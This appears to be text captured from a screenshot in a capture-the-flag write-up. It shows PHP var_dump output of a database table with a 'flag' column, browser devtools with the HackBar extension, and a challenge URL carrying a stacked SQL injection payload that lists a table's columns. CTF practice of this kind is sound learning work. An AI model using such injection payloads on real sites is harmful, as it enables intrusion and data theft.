 string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://31ae50f1-2a05-4cd4-ba5d-8626c4c1527f.node4.buuoj.cn:81/?inject=1';show columns from `1919810931114514`;#
Enable POST